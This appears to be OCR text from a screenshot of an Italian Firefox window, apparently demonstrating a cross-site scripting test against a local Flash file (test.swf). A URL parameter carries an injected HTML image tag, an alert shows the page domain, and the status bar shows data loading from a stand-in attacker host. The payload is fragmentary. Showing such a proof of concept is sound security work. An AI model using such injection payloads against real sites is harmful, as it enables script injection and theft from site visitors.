 test.swf (Oggetto application/x-shockwave-flash) - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Guida
http://127.0.0.1/~stefano/hd/flash/test.swf?sd=%3Cimg%20src='http://a G Google ABP
CSS
Lorem ipsum dolor sit amet.obj:undefined
Test [type Function]
Test
La pagina sul server http://127.0.0.1 riporta:
domain: 127.0.0.1
OK
Trasferimento dati da at.tack.er... ABP